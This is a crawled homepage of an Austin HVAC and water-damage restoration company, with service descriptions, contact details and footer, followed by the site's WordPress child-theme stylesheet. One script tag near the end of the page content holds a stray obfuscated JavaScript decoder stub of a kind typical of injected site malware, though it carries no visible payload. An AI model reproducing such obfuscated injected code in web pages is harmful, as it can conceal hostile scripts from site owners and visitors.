		<p><a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png" rel="attachment wp-att-34"><img fetchpriority="high" decoding="async" class="alignright wp-image-34" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png" alt="Residential HVAC Dripping Springs, TX 78620" width="448" height="334" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png 519w, https://austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1-300x224.png 300w" sizes="(max-width: 448px) 85vw, 448px" /></a><a href="https://austinstarservices.com/">Austin Star Services</a> is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently keeping up to date with changes of technology, and consider ourselves the <em>energy professional company you can trust.</em> We go out of our way to do what’s best for you, and will ensure you’re getting the most for your money when it comes to service for your AC. Give us a call to get a free quote on the services you need &#8212; whether it’s repairs, replacement, installation or maintenance. Austin Star Services proudly provides the following Residential and Commercial services.</p>
<p><span style="color: #d12a00;">Contact us NOW for:</span></p>
<ul>
<li><span style="color: #d12a00;"><a href="https://austinstarservices.com/contact-us/"> Emergency/ASAP Air Conditioning (HVAC) Service </a></span></li>
<li><span style="color: #d12a00;"><a href="https://austinstarservices.com/contact-us/">Emergency/ASAP Flood Service</a></span></li>
</ul>
<div id="service-menu" style="text-align: left; padding-left: 90px;">SERVICE <em>Quick Links</em><br />
· <a href="https://austinstarservices.com/#HVAC Service">Air Conditioning and Heating Service Options</a><br />
· <a href="https://austinstarservices.com/#Duct System Testing">Duct Services</a><br />
· <a href="https://austinstarservices.com/#Weatherization Service">Weatherization Service</a><br />
· <a href="https://austinstarservices.com/#Indoor Air Quality Service">Indoor Air Quality Service</a><br />
· <a href="https://austinstarservices.com/#Smart Home Products">Smart Homes Products</a><br />
· <a href="https://austinstarservices.com/#Flood Service">Water Damage Restoration (Flood Service)</a></div>
<h3>AC Service</h3>
<p>For most home owners and businesses the largest source of energy use – and thus the greatest area of potential for energy and cost savings – is the heating and cooling of the building. It is also one of the most neglected energy saving opportunities. Most heating and cooling systems are not properly maintained, serviced or tuned up and are not running at optimal levels. Others may not have been installed properly, were sized incorrectly or have outdated and inefficient equipment. Add to that, most have leaky and improperly sized air distribution or duct systems. Each of these problems represents significant energy waste.</p>
<p>You can tap into this enormous energy saving potential by bringing the HVAC equipment and air distribution system up to current standards. While many people immediately turn to system replacement as the answer, there are a number of more affordable solutions to consider first – such as service maintenance, tune ups or component updating. You should also have your ducts checked to see if they simply need to be sealed or properly sized.</p>
<p><strong>AC Tune-Up and Service Maintenance <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg" rel="attachment wp-att-111"><img decoding="async" class="alignright size-full wp-image-111" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg" alt="AC maintenance5" width="300" height="300" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/AC-maintenance5-150x150.jpg 150w" sizes="(max-width: 300px) 85vw, 300px" /></a></strong></p>
<p>The Department of Energy calculates that a regularly maintained system can save 10% of your AC bill. Preventive maintenance will detect small problems before they become big ones, keep your system working at maximum efficiency and minimize costly repairs.</p>
<p>Just like cars and other mechanical equipment needs maintenance and tune-ups, so does your heating and cooling system. It is recommended that they be serviced at least 2 times per year. Austin Star offers complete tune-ups based upon the type of unit.</p>
<p><a name="HVAC Service"></a></p>
<h5><strong>Air Conditioning and Heating Service Options</strong></h5>
<p><span style="color: #808080;"><em>Request one of the HVAC Service Options below.</em></span></p>
<p><a name="Duct System Testing"></a></p>
<h3>Duct Services</h3>
<p><strong>Distributing Comfort Throughout Your Home</strong></p>
<p><a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2.jpg" rel="attachment wp-att-92"><img decoding="async" class="alignright wp-image-92" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2-300x169.jpg" alt="ductwork_home2" width="367" height="207" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2-300x169.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/ductwork_home2.jpg 600w" sizes="(max-width: 367px) 85vw, 367px" /></a>A central heating and cooling system in a home plays a similar role to that of the human heart. Just as the heart enables the circulation of blood throughout the human body, the central air conditioner and furnace are responsible for supplying air to each part of the home where conditioned air is needed. This is done by channeling the air through a series of connected ducts running through walls, crawlspaces and attics. Just like the human heart, it is important that the flow is evenly distributed to provide a healthy, comfortable system for your home. Many factors can have an impact on the distribution of air flow in your home and so it is important to consult with our energy specialists to make sure that you are getting the best results from your existing system.</p>
<p>Duct testing and sealing is an affordable solution that can help ensure that your heating and cooling systems are running at peak performance. Beware in just sealing duct work home owners can make the problem worse, as it will choke down the airflow causing equipment failure. Some contractors do not address your duct system because of the lack of knowledge or tools to measure the performance of your duct system. <em>If they are not testing they are guessing</em>, and have no idea how to fix problems or even where to begin.</p>
<p><a name="Weatherization Service"></a></p>
<h3>Weatherization</h3>
<p><strong>Weatherization is a building science requiring a combination of knowledge and skills that very few companies have. <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit.jpg" rel="attachment wp-att-81"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-81" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit-300x213.jpg" alt="Common Air leaksaudit" width="300" height="213" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit-300x213.jpg 300w, https://austinstarservices.com/wp-content/uploads/2016/02/Common-Air-leaksaudit.jpg 655w" sizes="auto, (max-width: 300px) 85vw, 300px" /></a></strong></p>
<p>When you think of energy efficiency, most likely weatherization is not the first thing that comes to mind. However, this is the first and most effective place to start. Many times there are areas in the home where a draft can be felt around windows, doors, and other areas. If this is the case, air is escaping in and out of the home and reducing the effectiveness of running your heater or air conditioner. This may seem like an insignificant flow of air, but the cumulative effect could be equivalent to having a large hole in your wall. <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/Air-Escape-Chart.jpg" rel="attachment wp-att-80"><img loading="lazy" decoding="async" class="alignright wp-image-80 size-full" title="Air Escape Chart" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Air-Escape-Chart.jpg" alt="Air Escape Chart" width="236" height="249" /></a></p>
<p>Obviously, having a large hole in your wall would be unacceptable, and you would want to do something about it immediately. That’s where weatherization comes in. Fortunately, this is one of the least expensive improvements that can be done to improve energy efficiency. But before undertaking this task, be sure to have a <a href="https://electricityplans.com/diy-home-energy-audit/" target="_blank" rel="noopener"><b>Home Energy Audit</b></a> performed to detect the air leaks and assess your ventilation needs.</p>
<p><strong>Caulk, Weather Stripping and Insulation</strong><br />
As we’ve learned, a “drafty” house is the result of air leakage or infiltration through cracks and openings. While many are easy to locate, such as around windows and doors, many are hidden in attics and crawlspaces, behind the stairs, around outlets and openings for appliances, and so on. Properly sealing these leaks with caulk, spray foam, and weather stripping can greatly impact both your comfort and your utility bills as the furnace and air conditioner have to work less hard to keep your home at the proper temperature. (Note: sealing leaks will not solve any problems related to lack of insulation which is needed to reduce heat loss.)</p>
<p>Most experts agree that caulking and weather stripping should pay for themselves in energy savings within a year. For particularly “leaky” homes, air infiltration may account for 30 percent or more of the home’s heating and cooling costs and contribute to moisture, dust, insects and other issues with the home. For specific information about caulking,</p>
<p><a name="Indoor Air Quality Service"></a></p>
<h3>Indoor Air Quality Service</h3>
<p>Most people spend over 90% of their time indoors, not knowing that the air they are <a href="https://www.austinstarservices.com/wp-content/uploads/2016/02/AirImage-6.png" rel="attachment wp-att-84"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-84" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/AirImage-6-300x134.png" alt="AirImage 6" width="300" height="134" srcset="https://austinstarservices.com/wp-content/uploads/2016/02/AirImage-6-300x134.png 300w, https://austinstarservices.com/wp-content/uploads/2016/02/AirImage-6.png 623w" sizes="auto, (max-width: 300px) 85vw, 300px" /></a>breathing may be more polluted than the airoutside. The Environmental Protection Agency has reported that indoor air pollution levels can be 100 times higher than the air outdoors. Breathing contaminated air puts the health of you and your family at risk. In fact, the American College of Allergist says that 50% of illnesses are caused or aggravated by polluted indoor air. So take control of your indoor air quality by reducing pollutants that can contribute to headache, lung irritation and fatigue as well as more long-term conditions such as asthma, allergies and infectious diseases.</p>
<p>Beware of Sick Building Syndrome</p>
<p>Every day, active families generate a large quantity of indoor pollutants. This includes hair, dander, pollen, dust, dirt, smoke and other irritants. This toxic soup is cycled repeatedly through the HVAC system and deposited tShroughout the house. Continuous exposure to polluted air can worsen allergies and asthma and could lead to chronic lung disease. The problem of poor indoor air quality has reached epidemic proportions, and the EPA has classified IAQ as one of the top five most pressing environmental hazards.</p>
<p>Contaminated air also negatively impacts HVAC equipment efficiency. Dirt and dust mix with water to form a sticky paste that coats the components inside the evaporator coil. Once this happens, the thermal energy transfer process is degraded and your air conditioner must then work longer and harder. As a result, utility bills escalate and the unit may break down more often.</p>
<p><strong><em>We Offer &#8230;</em></strong></p>
<ul>
<li id="Smart Home Products"><strong>Smart Home Products</strong></li>
<li><strong>Home Performance Diagnostic Services</strong></li>
<li id="Flood Services"><strong>Water Damage Restoration Services</strong></li>
</ul>
<h5><em>What does water damage do? </em></h5>
<p>Leather items shrink, wood  warps, and carpets begin to smell and require proper drying.   It goes beyond that, so many people trust the professionals at <strong>Austin Star Services</strong> to take care of all of the fine details.</p>
<p><strong>Communities Served </strong>include Austin, Travis County and surrounding areas, including Kyle, Buda &amp; San Marcos.</p>
<div class="star-logo">
<div class="header-image"><a href="https://austinstarservices.com/" rel="home"><img decoding="async" class="responsive-image star-logo-img" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" srcset="" alt="Austin Star Services" /> </a></p>
<h1 class="star-logo-text">Austin Star Services<br />
<span class="site-description">Making Homes Safer, Healthier, Smarter and More Efficient</span></h1>
</div>
</div>
<div class="right-header">
<div id="hometop" class="hometop widget-area" role="complementary">
<aside id="text-2" class="widget widget_text">
<div class="textwidget"><strong><em>Contact Us Now at </em></strong><a href="tel:5122030765">512-203-0765</a>.</div>
</aside>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-157"><a href="https://austinstarservices.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://austinstarservices.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://austinstarservices.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://austinstarservices.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			
<div class="footer-widget-wrap">
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
			<div class="widget-area">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">9300 South IH-35<br>
Suite A-500<br>
Austin, TX 78748
<br><br>
License Number:  TACLB26861E</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget">Monday - Friday: 9:00 AM - 5:00 PM</div>
		</section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/better-business-logo.png" width="130" alt=""></div></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/NATE-logo.jpg" width="120" alt=""></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/energy-star-logo.jpg" width="120" alt=""></div></aside>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/06/nci-logo.jpg" width="220" alt=""></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.yelp.com/biz/austin-star-services-austin?hrid=C5MIqBtbd7pr10NFHUwqWw"><img src="https://www.austinstarservices.com/wp-content/uploads/2016/02/Yelp_Logo.png" width="200" alt=""></a></div></aside>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->
</div>
			
		</footer><!-- .site-footer -->
		<div class="site-info">
						<div class="copyright">&copy; 2026 <a href="https://austinstarservices.com/" rel="home">Austin Star Services</a>. All rights reserved.</div>
			<!-- <div class="credit"><a href="https://www.bizwebshop.com"><img src="https://bizwebshop.com/id/bws.logo32.png" alt="Built and maintained by BizWebShop.com"> BizWebShop</a></div> -->
			<div class="credit"><a href="https://bizwebshop.com/"><img src="https://austinstarservices.com/wp-content/uploads/2018/08/bws.logo-24x24.png" style="vertical-align:middle;"> <span>Biz Web Shop.</span></a></div>
			<div style="clear:both;"></div>
		</div><!-- .site-info -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/austinstarservices-2016child\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://austinstarservices.com/?blackhole=8be42c48d5" title="Do NOT follow this link or you will be banned from the site!">Austin Star Services</a>
<script id="site-reviews-js-before">
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://austinstarservices.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
</script>
<script src="https://austinstarservices.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" defer data-wp-strategy="defer"></script>

<script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=7ab518a0-e6a8-4095-9a4d-7feb456c9b1c" id="podium-widget" data-organization-api-token="7ab518a0-e6a8-4095-9a4d-7feb456c9b1c"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://austinstarservices.com/wp-content/themes/austinstarservices-2016child/style.css?ver=20250415
body_size: 5307
content:
/*
Theme Name: 	austinstarservices-2016child
Description:    Austin Star Services - 2016 child theme
Author:         Biz Web Shop
Template:       twentysixteen

*/

@import url("../twentysixteen/style.css");

body {
    background: #fff;
}

body.admin-bar:not(.custom-background-image)::before {
    top: 32px;
}
body.admin-bar:not(.custom-background-image)::before {
    top: 0px;
}

a { color: #42498F; }

.site {
    margin: 0px;
}

.responsive-image {
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* HEADER */

.header-skyline-bg {
	background: url(https://www.austinstarservices.com/wp-content/uploads/2016/02/skyline.jpg) no-repeat center center; 
	padding: 2.25em 0;
	height: 480px;
}

.wrap-header {
	max-width: 1200px;
	margin: 0 auto;
}

.star-logo {
	width: 65%;
	position: relative;
	float: left;
}

.star-logo-text {
	position:relative;
	display: inline;
	line-height: 1;
}

.star-logo .header-image {
	margin: 0px 0 0;
}

.star-logo-img {
	display: inline;
	margin-right: 20px;
	vertical-align: middle;
}

.header-image a {
	color: #000;
	font-family: sans-serif;
	font-size: 1.4em;
	font-weight: 900;
}

.site-description {
    color: #000;
    display: inherit;
    font-size: 0.36818em;
    margin: 0;
    position: absolute;
    right: 15px;
    top: 50px;
}

.right-header {
	float: left;
	position: relative;
	width: 35%;
	text-align: right;
	margin-top: 15px;
}

.right-header .widget {
	border: none;
	padding-top: 0;
}

.right-header .widget a {
	box-shadow: none;
	font-size: 20px;
	font-weight: 600;
}

.right-header .widget a:hover {
	box-shadow: 0 1px 0 0 currentcolor;
	color: #004620;
}

.main-navigation {
    margin: 0em -0.875em 0;font-size: 1.2rem !important;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
    color: #000;
}

.main-navigation .primary-menu > li  {
	font-size: 1.2rem !important;
}

.main-navigation a {
	color: #fff;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
	color: #000;
}

.site-header-menu {
    margin-bottom: 1em;
    margin-top: 1em;
}

.site-header {
    padding: 0em 4.5455%;
    background-color: #CF944E;
    margin-bottom: 50px;
}

/* END HEADER */

.entry-title {
    display: none;
}

/* FOOTER */
.site-footer {
	background-color: #CF944E;
	color: #fff;
	padding: 0 4.5455% 1em;
}

.footer-widget-wrap {
    /*border-bottom: 1px solid #ccc;*/
    width: 100%;
}

.footer-widget-wrap .content-bottom-widgets {
	margin: 0;
}

.footer-widget-wrap .widget-area {
	float: left;
	width: 25%;
	margin-bottom: 2em;
}

.footer-widget-wrap .widget {
	border-top: none;
	margin-bottom: 3em;
}

.site-info {
    background-color: #999;
    margin: 0 auto;
    padding: 1.5em 4.5455%;
}

.site-info {
	color: #fff;
}

.site-info a {
    color: #fff;
}

.site-info a:hover,
.site-info a:focus {
	color: #000;
	box-shadow: none;
}
.copyright {
	width:50%;
	float:left;
	margin-top: 5px;
}
.credit {
	width:50%;
	float:right;
	text-align:right;
}

/* END FOOTER */

.contact-form {
	width: 100%;
	padding: 3% 3% 1%;
	border: 1px solid #ccc;
}
.contact-form p { margin: 0 0 0.6em; }

.simplebox,
#wpmtst-submission-form {
    background-color: #E9E7E2;
	border: 2px solid #E9E7E2;
    border-radius: 10px 5px 10px 5px;
    padding: 15px 20px;
}

.strong-view.wpmtst-default .wpmtst-testimonial {
    background-color: #f3f3ed;
    box-shadow: 2px 2px 3px 2px #dfdfce;
    margin: 40px auto !important;
}

.glsr-review {
    background-color: #f3f3ed;
    box-shadow: 2px 2px 3px 2px #dfdfce;
    margin: 0px 0px 0px;
	padding: 20px;
}

.glsr-review-date {
    display: none !important;
}

@media screen and (max-width: 943px) {
	.star-logo {
	    float: none;
	    position: relative;
	    width: 100%;
	    text-align: center;
	}
	.right-header {
		float: none;
		width: 100%;
		margin: 0 auto;
		text-align: center;
		display: block;
		clear: left;
	}
}

@media screen and (max-width: 910px) {
	.footer-widget-wrap aside .widget-area {
		float: none;
		width: 100%;
		margin-bottom: 5em;
	}
}

@media screen and (max-width: 822px) {
	.copyright {
		width:100%;
		float:none;
		margin: 10px 0;
		text-align:center;
	}
	.credit {
		width:100%;
		float:none;
		text-align:center;
	}
}

@media screen and (max-width: 711px) {
	#service-menu {
		padding-left: 0 !important;
	}
}

@media screen and (max-width: 613px) {
	.star-logo-img {
		margin-right: 5px;
		width: 20%;
	}
	.header-image a {
		font-size: 1.125em;
		font-weight: 900;
	}

	.site-description {
	    font-size: 0.374761em;
	    right: 15px;
	    top: 45px;
	}
}

@media screen and (max-width: 451px) {
	.star-logo-img {
		margin-right: 5px;
		width: 23%;
	}
	.header-image a {
		font-size: 0.715em;
		font-weight: 900;
	}

	.site-description {
	    font-size: 0.3757em;
	    right: 15px;
	    top: 30px;
	}
	.right-header {
		margin-top: 30px;
	}
	.alignright {
	    float: none;
	    margin: 0.375em auto 1.75em;
	}
}

@media screen and (min-width: 44.375em) {
	body:not(.custom-background-image):before, body:not(.custom-background-image):after {
		height: 0;
	}
	.entry-header, .post-thumbnail, .entry-content, .entry-summary, .entry-footer, .comments-area, .image-navigation, .post-navigation, .page-header, .page-content, .content-bottom-widgets {
	    /* margin-right: 23.0769%; */
		margin-right: 7.6923%;
	}
}